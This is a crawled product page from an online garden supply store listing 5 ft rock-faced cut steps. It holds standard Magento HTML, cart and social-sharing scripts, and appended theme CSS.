                 src="https://www.mavisgardens.com/media/catalog/product/cache/1/image/1800x/040ec09b1e35df139433887a97daa66f/c/u/cutsteps.jpg"
                 data-zoom-image="https://www.mavisgardens.com/media/catalog/product/cache/1/image/1800x/040ec09b1e35df139433887a97daa66f/c/u/cutsteps.jpg" />
                        </div>
</div>

<div class="more-views">
    <h2>More Views</h2>
    <ul class="product-image-thumbs">
                    <li>
            <a class="thumb-link" href="#" title="Glacier Swept Cut Steps 5Ft" data-image-index="0">
                <img class="img-responsive" src="https://www.mavisgardens.com/media/catalog/product/cache/1/thumbnail/185x147/9df78eab33525d08d6e5fb8d27136e95/c/u/cutsteps.jpg"
                      alt="Glacier Swept Cut Steps 5Ft" />
            </a>
        </li>
                </ul>
</div>

				</div>
            </div>
            <div class="product-shop col-md-7 col-sm-7 col-xs-12">
				<div class="product-shop-content">
					<div class="product-name">
						<h1 itemprop="name">5Ft Cut Steps</h1>
					</div>
					    <p class="no-rating"><a href="https://www.mavisgardens.com/glacier-swept-cut-steps-5ft/reviews#review-form">Be the first to review this product</a></p>
										
            <p class="availability in-stock">Availability: <span>In stock</span></p>
    

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-6" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
                                            <span class="price" itemprop="price">$235.00</span>                                    
<meta itemprop='priceCurrency' content='CAD' />
<link itemprop="availability" href="http://schema.org/InStock">
<meta itemprop="category" content="Steps">
<link itemprop="acceptedPaymentMethod" content="http://purl.org/goodrelations/v1#AmericanExpress"/>
<link itemprop="acceptedPaymentMethod" content="http://purl.org/goodrelations/v1#VISA"/>
<link itemprop="acceptedPaymentMethod" content="http://purl.org/goodrelations/v1#MasterCard"/>
<link itemprop="acceptedPaymentMethod" content="http://purl.org/goodrelations/v1#Discover"/>
<link itemprop="acceptedPaymentMethod" content="http://purl.org/goodrelations/v1#PayPal"/>
<link itemprop="availableDeliveryMethod" content="http://purl.org/goodrelations/v1#DeliveryModeFreight"/>
</span>
                        
        </div>

<div class="clearer"></div>
											<div class="short-description">
							
							<div class="std" itemprop="description">Glacier Swept Cut Steps 5Ft<br />
<br />
Features:<br />
- Rock faced on 3 sides<br />
- 7" rise and 18" depth</div>
						</div>
					
					
					
											<div class="add-to-box">
															    <div class="product-qty">
                <!--<label for="qty"></label>-->
            <div class="custom-qty">
                <button  type="button" class="reduced items" onclick="var result = document.getElementById('qty');                                        var qty = result.value;                                        if (!isNaN(qty) && qty > 1)                                            result.value--;                                        return false;">
                    <i class="fa fa-minus"></i>
                </button>
                <input type="text" name="qty" id="qty" maxlength="12" value="1" title="Qty" class="input-text qty" />
                <button  type="button" class="increase items" onclick="var result = document.getElementById('qty');                                        var qty = result.value;                                        if (!isNaN(qty))                                            result.value++;                                        return false;">
                    <i class="fa fa-plus"></i>
                </button>
            </div>
            </div>
    <div class="add-to-cart">        
                                    <button type="button" title="Add to Cart" class="button btn-cart" onclick="productAddToCartForm.submit(this)">
                    <span>
                        <span class="view-cart fa fa-shopping-cart">Add to Cart</span>
                    </span>
                </button>
            
        </div>
																														

<ul class="add-to-links">
        <li>
        <a href="https://www.mavisgardens.com/wishlist/index/add/product/6/form_key/UCu2QimHajtXU3C5/" rel="tooltip" title="Add to Wishlist" onclick="productAddToCartForm.submitLight(this, this.href); return false;" class="link-wishlist">
            <i class="fa fa-heart-o"></i>
                    </a>
    </li>
    <li>
        <a href="https://www.mavisgardens.com/catalog/product_compare/add/product/6/uenc/aHR0cHM6Ly93d3cubWF2aXNnYXJkZW5zLmNvbS9nbGFjaWVyLXN3ZXB0LWN1dC1zdGVwcy01ZnQuaHRtbA,,/form_key/UCu2QimHajtXU3C5/" class="link-compare" rel="tooltip" title="Add to Compare">
            <i class="fa fa-compress"></i>
                    </a>
    </li>
</ul>
							

						</div>
											
					
															<!--<div class="addit">
						 <div class="alo-social-links clearfix">
							<div class="so-facebook so-social-share">
								<div id="fb-root"></div>
								<div class="fb-like" data-href="" data-send="false" data-layout="button_count" data-width="20" data-show-faces="false"></div>
							</div>
							<div class="so-twitter so-social-share">
								<a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal" data-dnt="true">Tweet</a>
							</div>
							<div class="so-plusone so-social-share">
								<div class="g-plusone" data-size="medium"></div>
								
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>

							</div>
							<div class="so-linkedin so-social-share">
								
<script src="//platform.linkedin.com/in.js" type="text/javascript"></script>

								
<script type="IN/Share" data-counter="right"></script>

							</div>
							<div class="so-pinterest so-social-share">
								<a href="//pinterest.com/pin/create/button/?url=&description=" data-pin-do="buttonPin" data-pin-config="beside">
									<img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" />
								</a>
								
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>

							</div>
						</div>
					</div>-->
				</div>
            </div>
        </form>
    </div>
    
<script type="text/javascript">
    //<![CDATA[
        var productAddToCartForm = new VarienForm('product_addtocart_form');
        productAddToCartForm.submit = function(button, url) {
            if (this.validator.validate()) {
                var form = this.form;
                var oldUrl = form.action;

                if (url) {
                   form.action = url;
                }
                var e = null;
                try {
                    this.form.submit();
                } catch (e) {
                }
                this.form.action = oldUrl;
                if (e) {
                    throw e;
                }

                if (button && button != 'undefined') {
                    button.disabled = true;
                }
            }
        }.bind(productAddToCartForm);

        productAddToCartForm.submitLight = function(button, url){
            if(this.validator) {
                var nv = Validation.methods;
                delete Validation.methods['required-entry'];
                delete Validation.methods['validate-one-required'];
                delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                    if (methodName.match(/^validate-datetime-.*/i)) {
                        delete Validation.methods[methodName];
                    }
                }

                if (this.validator.validate()) {
                    if (url) {
                        this.form.action = url;
                    }
                    this.form.submit();
                }
                Object.extend(Validation.methods, nv);
            }
        }.bind(productAddToCartForm);
		 (function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=115245961994281";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
            !function(d,s,id){
                var js,fjs=d.getElementsByTagName(s)[0];
                if(!d.getElementById(id)){
                    js=d.createElement(s);
                    js.id=id;
                    js.src="//platform.twitter.com/widgets.js";
                    fjs.parentNode.insertBefore(js,fjs);
                }
            }(document,"script","twitter-wjs");
    //]]>
    </script>

    </div>

    <div class="product-collateral">
        <div class="box-collateral box-description">
                        <h2>Description</h2>
                            <h2>Details</h2>
    <div class="std">
        Glacier Swept Cut Steps 5Ft    </div>
        </div>
        <div class="box-collateral box-additional">
                        <h2>Additional Information</h2>
                            <h2>Additional Information</h2>
    <table class="data-table" id="product-attribute-specs-table">
        <col width="25%" />
        <col />
        <tbody>
                    <tr>
                <th class="label">Manufacturer</th>
                <td class="data">No</td>
            </tr>
                    <tr>
                <th class="label">SQFT</th>
                <td class="data">No</td>
            </tr>
                    <tr>
                <th class="label">Price per SQFT?</th>
                <td class="data">No</td>
            </tr>
                </tbody>
    </table>
    
<script type="text/javascript">decorateTable('product-attribute-specs-table')</script>

        </div>
        <div class="box-collateral box-reviews">
                        <h2>Reviews</h2>
                        

<div class="box-reviews" id="customer-reviews">
        	<div class="form-add">
    <h2>Write Your Own Review</h2>
        <p class="review-nologged" id="review-form">
        Only registered users can write reviews. Please, <a href="https://www.mavisgardens.com/customer/account/login/referer/aHR0cHM6Ly93d3cubWF2aXNnYXJkZW5zLmNvbS9jYXRhbG9nL3Byb2R1Y3Qvdmlldy9pZC82LyNyZXZpZXctZm9ybQ,,/">log in</a> or <a href="https://www.mavisgardens.com/customer/account/create/">register</a>    </p>
    </div>
</div>
        </div>
                    </div>
     		    
<meta itemprop="sku" content="CUTSTEP5">
</div>

<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
						</div>
					</div>
				</div>
			</div>
			<div class="alo-block-shipping">
			    <div class="container-none">
				    <div class="main">
						<div class="row-normal">
						     <div class="col-lg-12-no">
															 </div>
						</div>
					</div>
				</div>
			</div>
			<div class="alo-products">
			    <div class="container">
				    <div class="main">
						<div class="row">
						     <div class="col-lg-12">
															 </div>
						</div>
					</div>
				</div>
			</div>
        </div>
        <div class="footer-container">
    <div class="alo-brands">
        <div class="container">
            <div class="main">
                <div class="row">
                    <div class="footer">
                                            </div>
                </div>
            </div>
        </div>
    </div>
            <div class="block-footer-bottom">
        <div class="container">
		    <div class="main">
				<div class="footer">
				   <div class="row">
<div class="col-lg-3  col-md-3  col-sm-3  col-xs-12">
<div class="collapsible mobile-collapsible">
<h3 class="block-title heading">INFORMATION<span class="accordion-footer visible-xs pull-right"><i class="fa fa-plus-square">&nbsp;</i></span></h3>
<div class="block-content block-content-statick">
<ul class="bullet">
<li><a href="https://www.mavisgardens.com/about">About Us</a></li>
<li><a href="https://www.mavisgardens.com/delivery">Delivery Sevice</a></li>
<li><a href="https://www.mavisgardens.com/contact-us">Contact Us</a></li>
<li><a href="https://www.mavisgardens.com/terms-and-conditions">Terms &amp; condition</a></li>
<li><a href="https://www.mavisgardens.com/privacy-policy">Privacy Policy</a></li>
<li><a href="https://www.mavisgardens.com/catalog/seo_sitemap/category/">Site Map</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3  col-md-3  col-sm-3  col-xs-12">
<div class="collapsible mobile-collapsible">
<h3 class="block-title heading">MY ACCOUNT<span class="accordion-footer visible-xs pull-right"><i class="fa fa-plus-square">&nbsp;</i></span></h3>
<div class="block-content block-content-statick">
<ul class="bullet">
<li><a href="https://www.mavisgardens.com/customer/account/">Sign In</a></li>
<li><a href="https://www.mavisgardens.com/checkout/cart/">View Cart</a></li>
<li><a href="https://www.mavisgardens.com/wishlist/">My Wishlist</a></li>
<li><a href="https://www.mavisgardens.com/checkout/onepage/">Check out</a></li>
<li><a href="https://www.mavisgardens.com/sales/guest/form">Track My Order</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3  col-md-3  col-sm-3  col-xs-12">
<div class="collapsible mobile-collapsible">
<h3 class="block-title heading">FOLLOW US<span class="accordion-footer visible-xs pull-right"><i class="fa fa-plus-square">&nbsp;</i></span></h3>
<div class="block-content block-content-statick">
<div class="block-newletter"></div>
<ul class="list-inline">
<li><a class="social-link" href="#"><i class="fa fa-facebook"><span class="hidden">facebook</span></i></a></li>
<li><a class="social-link" href="#"><i class="fa fa-twitter"><span class="hidden">twitter</span></i></a></li>
<li><a class="social-link" href="#"><i class="fa fa-youtube"><span class="hidden">youtube</span></i></a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3  col-md-3  col-sm-3  col-xs-12">
<div class="collapsible mobile-collapsible">
<h3 class="block-title heading"><span style="font-size: small;">&copy; 2015 MAVIS GARDENS SUPPLIES CO LTD</span></h3>
<div class="block-content block-content-statick">
<ul class="bullet">
<li><span style="color: #c0c0c0;">Address: 3539 Mavis Road, Mississauga, ON L5C 1T7</span></li>
<li><span style="color: #c0c0c0;">Tel: 905-277-2541</span></li>
<li><span style="color: #c0c0c0;">Fax: 905-848-3076</span></li>
<li><span style="color: #c0c0c0;">email: info@mavisgardens.com</span></li>
</ul>
</div>
</div>
</div>
</div>				</div>
			</div>
        </div>
    </div>
    <div class="block-footer-copyright">
        <div class="container">
            <div class="footer">
			    <div class="main">
					<div class="row">
						<address>&copy; 2018 Mavis gardens supplies co. ltd.</address>
						                                                					</div>
				</div>
            </div>
        </div>
    </div>
    <a href="#" id="backtotop"><span class="fa fa-angle-up"></span><span class="back-to-top">Back to Top</span></a>
</div>
                

    </div>
</div>







</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mavisgardens.com/js/ebizmarts/abandonedcart/popup.css
body_size: 499
content:
.overlay_popup {
    background-color: #85BBEF;
    filter: alpha(opacity=60);
    -moz-opacity: 0.6;
    opacity: 0.6;
}

.popup_content {
    overflow: auto;
    color: #000;
    font-family: Tahoma, Arial, sans-serif;
    font: 12px arial;
    background: #FDFDFD;
    margin: 10px 5px 5px 5px;
}

.popup_message {
    font: 12px arial;
    text-align: center;
    width: 100%;
    line-height: 20px;
}

.popup_buttons {
    text-align: center;
    width: 100%;
}

#popup-heading {
    width: 30%;
    margin-right: 10px;
    background:rgb(36,131,199);
    float: right;
    display: flex;
    align-items: center;
}

#popup-heading > h2 {
    color: white;
}

#popup-form-content {
    width: 70%;
    text-align: center;
}

#popup-form-data {
    margin-right: 6%;
    line-height: 45px;
}

#popup-form-data .required {
    margin-left: 13pt;
}

.email_label {
    margin: 5px;
}

#popup-text {
    margin: 10px;
}

.cancel_button {
    position: absolute;
    top: 0;
    right: 0;
    border-style : none;
    color: transparent;
    height: 32px;
    width: 32px;
    background: url(xmark.png) no-repeat;
}




--- FILE ---
content_type: text/css
request_url: https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/css/styles.css
body_size: 27724
content:
/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:* http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web,please send an email
 * to license@magentocommerce.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magentocommerce.com for more information.
 *
 * @category    design
 * @package     default_default
 * @copyright   Copyright (c) 2013 Magento Inc. (http://www.magentocommerce.com)
 * @license     http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */

/* Reset ================================================================================= */
body{background-color:#f7f7f7;/* background-image:url("../images/bg-body.png"); */background-position:0 0;background-repeat:repeat;margin:0;padding:0;font:12px/1.55 Arial,Helvetica,sans-serif;color:#757575;text-align:center}
img{border:0;vertical-align:top}
a{color:#1e7ec8;outline:medium none}
a:hover{text-decoration:none}
:focus{outline:0}
/* Headings */
h1,h2,h3,h4,h5,h6{margin:0 0 5px;line-height:1.35;color:#0a263c}
h1{font-size:20px;font-weight:normal}
h2{font-size:18px;font-weight:normal}
h3{font-size:16px;font-weight:bold}
h4{font-size:14px;font-weight:bold}
h5{font-size:12px;font-weight:bold}
h6{font-size:11px;font-weight:bold}
/* Forms */
form{display:inline}
fieldset{border:0}
legend{display:none}
/* Table */
table{border:0;/*border-collapse:collapse;*/
 border-spacing:0;empty-cells:show;font-size:100%}
caption,th,td{vertical-align:middle;text-align:left;font-weight:normal}
/* Content */
p{margin:0 0 10px}
strong{font-weight:bold}
address{font-style:normal;line-height:1.35;color:#666;font-weight:300}
cite{font-style:normal}
q,blockquote{quotes:none}
q:before,q:after{content:''}
small,big{font-size:1em}
/*sup{font-size:1em;vertical-align:top}
*/

/* Lists */
ul,ol{list-style:none;padding: 0;}
/* Tools */
.hidden{display:block!important;border:0!important;margin:0!important;padding:0!important;font-size:0!important;line-height:0!important;width:0!important;height:0!important;overflow:hidden!important}
.nobr{white-space:nowrap!important;font-size:12px}
.wrap{white-space:normal!important}
.a-left{text-align:left!important}
.a-center{text-align:center!important}
.a-right{text-align:right!important}
.v-top{vertical-align:top}
.v-middle{vertical-align:middle}
.f-left,.left{float:left!important}
.f-right,.right{float:right!important}
.f-none{float:none!important}
.f-fix{float:left;width:100%}
.no-display{display:none}
.no-margin{margin:0!important}
.no-padding{padding:0!important}
.no-bg{background:none!important}
.clear_b{}
/* ======================================================================================= */

/* Layout ================================================================================ */
.wrapper{overflow:hidden;}
.page{}
.page-print{background:#fff;padding:25px 30px;text-align:left}
.page-empty{background:#fff;padding:20px;text-align:left}
.page-popup{background:#fff;padding:25px 30px;text-align:left}
.main{margin:0;padding: 0px;text-align: left;}
.col-left .currency-switcher{display:none}
/* Base Columns */
.col-left{}
.col-main{}
.col-right{}
/* 1 Column Layout */
.col1-layout .col-main{float:none;width:auto}
/* 2 Columns Layout */
.col2-left-layout .col-main{}
.col2-right-layout .col-main{}
/* 3 Columns Layout */
.col3-layout .col-main{width:475px;margin-left:17px}
.col3-layout .col-wrapper{float:left;width:687px}
.col3-layout .col-wrapper .col-main{float:right}
/* Content Columns */
.col2-set .col-1{float:left;width:48.5%}
.col2-set .col-2{float:right;width:48.5%}
.col2-set .col-3{float:right;width:48.5%}
.col2-set .col-narrow{width:32%}
.col2-set .col-wide{width:65%}
.col3-set .col-1{float:left;width:32%}
.col3-set .col-2{float:left;width:32%;margin-left:2%}
.col3-set .col-3{float:right;width:32%}
.col4-set .col-1{float:left;width:23.5%}
.col4-set .col-2{float:left;width:23.5%;margin:0 2%}
.col4-set .col-3{float:left;width:23.5%}
.col4-set .col-4{float:right;width:23.5%}
/* ======================================================================================= */

/* Global Styles ========================================================================= */

/* Form Elements */
input,select,textarea,button{font:12px/15px Arial,Helvetica,sans-serif;vertical-align:middle;color:#2f2f2f}
input.input-text,select,textarea{background:#fff;border:1px solid #eeeeee}
input.input-text,textarea{padding:8px}
select{padding:8px}
select option{padding-right:10px}
select.multiselect option{border-bottom:1px solid #b6b6b6;padding:2px 5px}
select.multiselect option:last-child{border-bottom:0}
textarea{overflow:auto}
input.radio{margin-right:3px;display:inline-block;margin-top:0;min-height:18px}
input.checkbox{margin-right:3px}
input.qty{width:2.5em!important}
button.button::-moz-focus-inner{padding:0;border:0}
/* FF Fix */
button.button{-webkit-border-fit:lines}
/* <- Safari & Google Chrome Fix */
button.button{overflow:visible;width:auto;border: 2px solid #333333;padding:0;margin:0;background:transparent;cursor:pointer}
.blog-postbox .button-set button.button span,.postContent .aw-blog-read-more,button.button span,.cutom-top.menu-extra .block-custom1 .view-more{display:block;height:35px;line-height:35px;font-size:13px;background:#ea5648;padding:0 20px;text-transform:uppercase;text-align:center;white-space:nowrap;color:#fff;transition:all 500ms ease-in-out 0s;-moz-transition:all 500ms ease-in-out 0s;-webkit-transition:all 500ms ease-in-out 0s;-o-transition:all 500ms ease-in-out 0s;}
button.button span span,.blog-postbox .button-set button.button span span{padding:0}
button.button:hover span,.postContent .aw-blog-read-more:hover,.blog-postbox .button-set button.button:hover span,.cutom-top.menu-extra .block-custom1 .view-more:hover{background:none repeat scroll 0 0 #333;color:#fff;}
button.disabled span{border-color:#bbb!important;background:#bbb!important}
button.button.btn-checkout span{background-color:#333;height:40px;line-height:40px;color:#fff;text-transform:uppercase;font-weight:normal;}
button.btn-checkout span span{padding:0}
button.button.btn-checkout:hover span{background-color:#fff;color:#333;}
button.btn-checkout.no-checkout span{background-position:0 100%;color:#b8baba}
button.btn-checkout.no-checkout span span{background-position:100% 100%}
p.control input.checkbox,p.control input.radio{margin-right:6px}
/* Form Highlight */
input.input-text:focus,select:focus,textarea:focus{background-color:#fff}
/*.highlight{background:#efefef}
*/

/* Form lists */

/* Grouped fields */

/*.form-list{width:535px;margin:0 auto;overflow:hidden}
*/
.form-list li{margin:0 0 8px}
.form-list label{float:left;color:#666;font-weight:300;position:relative;z-index:0}
.form-list label.required{}
.form-list label.required em{float:right;font-style:normal;color:#eb340a;position:absolute;top:0;right:-8px}
.form-list li.control label{float:none;margin:0}
.form-list li.control input.radio,.form-list li.control input.checkbox{margin-right:6px;margin-top:0;display:inline-block;vertical-align:top}
.form-list li.control .input-box{clear:none;display:inline;width:auto}
/*.form-list li.fields{margin-right:-15px}
*/
.form-list .input-box{display:block;clear:both;width:100%;padding-bottom:5px}
.form-list .field{/* float:left;width:275px;*/}
.form-list input.input-text{width:100%}
.form-list textarea{/*width:254px;*/
width:100%;height:10em}
.form-list select{width:100%}
.form-list li.wide .input-box{/* width:535px;*/}
.form-list li.wide input.input-text{/* width:529px;*/}
.form-list li.wide textarea{/*width:529px;*/}
.form-list li.wide select{/* width:535px;*/}
.form-list li.additional-row{border-top:1px solid #ccc;margin-top:10px;padding-top:7px}
.form-list li.additional-row .btn-remove{float:right;margin:5px 0 0}
.form-list .input-range input.input-text{width:74px}
.form-list-narrow li{margin-bottom:0}
.form-list-narrow li .input-box{margin-bottom:6px}
.form-list-narrow li.wide .input-box{width:260px}
.form-list-narrow li.wide input.input-text,.form-list-narrow li.wide textarea{width:254px}
.form-list-narrow li.wide select{width:260px}
/* Customer */
.form-list .customer-name-prefix .input-box,.form-list .customer-name-suffix .input-box,.form-list .customer-name-prefix-suffix .input-box,.form-list .customer-name-prefix-middlename .input-box,.form-list .customer-name-middlename-suffix .input-box,.form-list .customer-name-prefix-middlename-suffix .input-box{width:auto}
.form-list .name-prefix{width:65px}
.form-list .name-prefix select{width:55px}
.form-list .name-prefix input.input-text{width:49px}
.form-list .name-suffix{width:65px}
.form-list .name-suffix select{width:55px}
.form-list .name-suffix input.input-text{width:49px}
.form-list .customer-name-prefix-middlename-suffix .name-firstname,.form-list .customer-name-prefix-middlename .name-firstname{width:140px}
.form-list .customer-name-prefix-middlename-suffix .name-firstname input.input-text,.form-list .customer-name-prefix-middlename .name-firstname input.input-text{width:124px}
.form-list .customer-name-prefix-middlename-suffix .name-lastname{width:205px}
.form-list .customer-name-prefix-middlename-suffix .name-lastname input.input-text{width:189px}
.form-list .customer-name-prefix-suffix .name-firstname{width:210px}
.form-list .customer-name-prefix-suffix .name-lastname{width:205px}
.form-list .customer-name-prefix-suffix .name-firstname input.input-text,.form-list .customer-name-prefix-suffix .name-lastname input.input-text{width:189px}
.form-list .customer-name-prefix-suffix .name-firstname{width:210px}
.form-list .customer-name-prefix-suffix .name-lastname{width:205px}
.form-list .customer-name-prefix-suffix .name-firstname input.input-text,.form-list .customer-name-prefix-suffix .name-lastname input.input-text{width:189px}
.form-list .customer-name-prefix .name-firstname,.form-list .customer-name-middlename .name-firstname,.form-list .customer-name-middlename .name-middlename{width:210px}
.form-list .customer-name-suffix .name-lastname,.form-list .customer-name-middlename .name-firstname,.form-list .customer-name-middlename .name-middlename,.form-list .customer-name-middlename-suffix .name-firstname,.form-list .customer-name-middlename-suffix .name-lastname{width:205px}
.form-list .customer-name-prefix .name-firstname input.input-text,.form-list .customer-name-suffix .name-lastname input.input-text,.form-list .customer-name-middlename .name-firstname input.input-text,.form-list .customer-name-middlename .name-middlename input.input-text,.form-list .customer-name-middlename-suffix .name-firstname input.input-text,.form-list .customer-name-middlename-suffix .name-lastname input.input-text{width:189px}
.form-list .customer-dob .dob-month,.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-year{float:left;width:85px}
.form-list .customer-dob input.input-text{display:block;width:74px}
.form-list .customer-dob label{font-size:10px;font-weight:normal;color:#888}
.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-month{width:60px}
.form-list .customer-dob .dob-day input.input-text,.form-list .customer-dob .dob-month input.input-text{width:46px}
.form-list .customer-dob .dob-year{width:140px}
.form-list .customer-dob .dob-year input.input-text{width:134px}
.buttons-set{clear:both;margin:2em 0;padding:0 0 0;text-align:right}
.box-review_form .form-add .buttons-set{padding:15px 0;margin:0}
.buttons-set p.required{margin:0 0 10px}
.buttons-set .back-link{float:right;margin:0}
.buttons-set button.button{float:left}
.buttons-set-order{margin:10px 0 0}
.buttons-set-order .please-wait{padding:12px 7px 0 0}
.fieldset{border:1px solid #eee;background:#fff;padding:22px 25px 12px 33px;margin:28px 0}
.fieldset .legend{float:left;font-weight:normal;font-family:"montserrat";text-transform:uppercase;font-size:14px;border:1px solid #eee;background:#fff;color:#444;margin:-33px 0 0 -10px;padding:0 8px;position:relative}
/* Form Validation */
.validation-advice{clear:both;min-height:13px;margin:3px 0 0;padding-left:17px;font-size:11px;font-weight:bold;line-height:13px;background:url(../images/validation_advice_bg.gif) 2px 0 no-repeat;color:#eb340a}
.validation-failed{border:1px dashed #eb340a!important;background:#faebe7!important}
.validation-passed{}
p.required{font-size:11px;text-align:right;color:#EB340A}
/* Expiration date and CVV number validation fix */
.v-fix{float:left}
.v-fix .validation-advice{display:block;width:12em;margin-right:-12em;position:relative}
/* Global Messages  */
.success{color:#3d6611;font-weight:bold}
.error{color:#df280a;font-weight:bold}
.notice{color:#e26703}
.messages,.messages ul{list-style:none!important;margin:0!important;padding:0!important}
.messages{width:100%;overflow:hidden}
.messages li{margin:0 0 10px!important}
.messages li li{margin:0 0 3px!important}
.error-msg,.success-msg,.note-msg,.notice-msg{border-style:solid!important;border-width:1px!important;background-position:10px 9px!important;background-repeat:no-repeat!important;min-height:24px!important;padding:8px 8px 8px 32px!important;font-size:11px!important;font-weight:bold!important}
.error-msg{border-color:#f16048;background-color:#faebe7;background-image:url(../images/i_msg-error.gif);color:#df280a}
.success-msg{border-color:#446423;background-color:#eff5ea;background-image:url(../images/i_msg-success.gif);color:#3d6611}
.note-msg,.notice-msg{border-color:#fcd344;background-color:#fafaec;background-image:url(../images/i_msg-note.gif);color:#3d6611}
/* BreadCrumbs */
.breadcrumbs{font-size:13px;line-height:1.25;margin:0 0 50px;padding:20px 0;background: #f3f3f3; text-align: left;}
.breadcrumbs li{display:inline-block;background-color:transparent;text-transform: uppercase;background-image:url("../images/bg-breadcrumbs.png");background-position:0 50%;background-repeat:no-repeat;padding:0 10px 0 20px}
.breadcrumbs li.home{background:none;padding-left:0}
.breadcrumbs li a{color:#9d9d9d;outline:medium none;font-size:13px}
.breadcrumbs li strong{font-weight:300;color:#000000}
.breadcrumbs ul{margin:0; padding: 0;}
/* Page Heading */
.page-title{width:100%;overflow:hidden;margin:25px 0;}
.page-title h1,.page-title h2{margin:0;font-size:18px;color:#000;text-transform:uppercase}
.page-title .separator{margin:0 3px}
.page-title .link-rss{float:right;margin:7px 0 0}
.title-buttons{text-align:right}
.title-buttons h1,.title-buttons h2,.title-buttons h3,.title-buttons h4,.title-buttons h5,.title-buttons h6{float:left}
.subtitle,.sub-title{clear:both;padding:15px 0 0;font-size:15px;font-weight:300;margin:0 0 6px;color:#555}
/* Pager */
.pager{margin: 0;padding:  0;border-top:0;text-align:center}
.pager .amount{float:left;margin:0}
.pager .amount strong{font-weight:normal}
.pager .limiter{float:right}
.pager .limiter label{vertical-align:middle;font-weight:300;margin:0;vertical-align:middle}
.pager .limiter select{padding:0;margin:0 0 1px;vertical-align:middle}
.pager .pages{margin:0;float:none;display: inline-block;}
.pager .pages strong{display:none}
.pager .pages ol{display:inline}
.pager .pages li{border:1px solid #eee;display:inline-block;line-height:27px;margin:0;width:27px;float:left;border-left:1px solid transparent;}
.pager .pages li:hover{color:#fff;background: none repeat scroll 0 0 #000000;}
.pager .pages li:hover a{color:#fff;}
.pager .pages li a:hover{color:#fff}
.pager .pages li a{background:none repeat scroll 0 0 rgba(0,0,0,0);border:medium none;border-radius:0;display:block;padding:0;text-decoration:none;color:#aaa}
.pager .pages li a .fa{padding-left:5px}
.pager .pages .current{border:1px solid #eee;color:#fff; background: none repeat scroll 0 0 #000000;}

/* Sorter */
.sorter{padding:0}
.sorter .view-mode{float:right;margin:0}
.sorter .view-mode label,.sorter .limiter label,.sorter .sort-by label,.pager .amount{font-size:13px;font-weight:300;color:#888;float:left;padding:0 10px 0 0;margin:0}
.sorter .view-mode a{border-left:1px solid #eee;font-size:13px;margin:0;text-align:center;color:#666;float:left}
.sorter .view-mode a.active,.sorter .view-mode a:hover{background-color:#eeeeee;border-left:1px solid #eeeeee;color:#fff}
.sorter .view-mode a .fa, .sorter .view-mode strong .fa{font-size:17px; vertical-align: middle;}
.sorter .sort-by{border-right: 1px solid #eeeeee;  float: left; padding: 10px;}
.sorter .sort-by label{vertical-align:middle}
.sorter .sort-by select,.limiter select{color:#aaa;font-size:13px;height:23px;padding:2px 6px 0 6px;text-align:left;vertical-align:middle}
.sorter .link-feed{}
.sorter .limiter{border-right: 1px solid #eeeeee;float: left; padding: 10px;}
.toolbar .sorter .view-mode strong,.toolbar .sorter .view-mode a{border-left:1px solid #eee;cursor:pointer;float:right;margin:0;outline:medium none;padding: 12px 10px 11px;text-align: center; width: 45px;}
.toolbar .sorter .view-mode  strong.grid,.toolbar .sorter .view-mode  strong.list{background-color:#eee;border-left:1px solid #eee}
.toolbar .sorter .view-mode  a.grid:hover,.toolbar .sorter .view-mode  a.list:hover{background-color:#eee;border-left:1px solid #eee}
.toolbar .sorter .view-mode  strong.grid,.toolbar .sorter .view-mode  a.grid:hover{background-position:-1px -27px}
.toolbar .sorter .view-mode  strong.list,.toolbar .sorter .view-mode  a.list:hover{background-position:-27px -1px}
.toolbar .sorter .view-mode  a.grid{background-position:-27px -27px}
/* Toolbar */
.toolbar{padding:0;margin:30px 0;background-color:#fff;border: 1px solid #eeeeee;}
.toolbar .pager { display: none;}
.toolbar .sorter{}
.toolbar-bottom{}
.toolbar-bottom .toolbar .sorter {display: none;}
.toolbar-bottom .toolbar .pager { display: block;}
.toolbar-bottom .toolbar { border: 0 none;}
/* Data Table */
.data-table{width:100%;border:1px solid #eeeeee}
.data-table .odd{background:#ffffff}
.data-table .even{background:#ffffff}
/*.data-table tr.odd:hover,.data-table tr.even:hover{background:#ebf1f6}
*/
.data-table td.last,.data-table th.last{}
.data-table tr.last th,.data-table tr.last td{/* border-bottom:0!important;*/}
.data-table th{padding:3px 8px;font-weight:bold}
.data-table td{padding:3px 8px}
.data-table thead th{font-weight:normal;border-right:1px solid #eeeeee;padding:15px 8px;text-align:center;color:#000000;white-space:nowrap;vertical-align:middle}
.data-table thead th.wrap{white-space:normal}
.data-table thead th a,.data-table thead th a:hover{color:#fff}
.data-table thead th{background-color:#f5f5f6;border-bottom:1px solid #eeeeee;text-transform: uppercase;}
